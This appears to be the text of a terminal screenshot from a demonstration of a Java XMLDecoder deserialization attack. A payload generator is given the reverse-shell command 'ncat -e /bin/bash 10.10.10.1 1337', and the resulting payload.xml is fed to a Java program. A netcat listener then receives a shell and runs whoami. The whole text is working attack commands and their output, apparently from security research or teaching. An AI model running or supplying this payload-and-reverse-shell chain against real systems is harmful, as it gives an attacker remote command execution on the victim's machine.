 File Edit View Search Terminal Help
[askar@hackbook]─[/opt/internal/authenticator-prod]
$python3 XMLDecoder-payload-generator.py
command >>ncat -e /bin/bash 10.10.10.1 1337
1) ProcessBuilder
2) Runtime Exec
execution method (please choose 1 or 2) >> 2
[+] Your payload saved to payload.xml
[askar@hackbook]─[/opt/internal/authenticator-prod]
$java AuthFunction15 payload.xml
[askar@hackbook]─[/opt/internal/authenticator-prod]
$
File Edit View Search Terminal Help
[✗]─[askar@hackbook]─[/opt/internal/authenticator-prod
$nc -vlp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from hackbook 33670 received!
cat /etc/hostname
hackbook
whoami
askar